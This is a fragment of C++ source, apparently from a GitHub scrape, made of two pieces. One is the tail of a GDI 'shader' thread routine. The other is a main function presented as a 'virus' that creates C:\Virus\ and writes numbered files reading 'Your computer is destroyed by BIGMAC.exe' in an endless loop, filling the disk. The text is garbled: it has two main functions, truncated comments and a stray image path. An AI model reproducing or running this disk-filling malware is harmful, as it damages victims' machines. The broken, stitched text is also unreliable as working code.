 DeleteObject(desk);
}
return 0;
}
int main() {
CreateThread(0, 0, shader1, 0, 0, 0);
Sleep(-1);
int main()
{
std::size_t i = 0; // starts a counting number this will he
const char* path = "C:\\Virus\\"; // location in which all files
std::string content = "Your computer is destroyed by BIGMAC.exe"; // the content of our files
_mkdir(path); // creates a folder in c: drive
while (true) // an infinite loop
{
i++; // adds i to itself every time
std::ofstream file; // creates a constructor this w
file.open(path + std::to_string(i) + ".txt", std::ios_base::out); // creates a file to a location
file << content; // writes the content in the fi
file.close(); // closes the file // if you wa
std::cout << "File created: " + std::to_string(i) + "\r\n"; // gives us an accurate number
}
return -1;
}